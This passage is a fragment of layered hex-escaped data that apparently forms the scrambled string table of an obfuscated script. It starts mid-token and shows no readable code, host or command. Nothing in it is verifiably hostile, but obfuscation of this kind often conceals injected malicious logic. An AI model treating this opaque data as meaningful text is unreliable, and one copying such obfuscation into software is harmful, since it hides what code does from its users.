x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x34\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x4e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x34\x65\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x68\x5c\x5c\x5c\x5c\x32\x5a\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x34\x64\x5c\x5c\x5c\x5c\x34\x55\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x34\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x4f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x36\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x75\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x31\x58\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x69